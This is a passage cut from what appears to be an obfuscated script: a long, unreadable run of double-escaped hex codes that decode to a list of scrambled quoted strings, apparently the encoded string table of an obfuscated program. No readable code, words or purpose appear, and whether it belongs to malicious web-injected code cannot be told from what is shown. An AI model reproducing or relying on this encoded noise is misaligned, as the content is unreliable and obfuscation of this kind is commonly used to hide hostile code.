c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x35\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x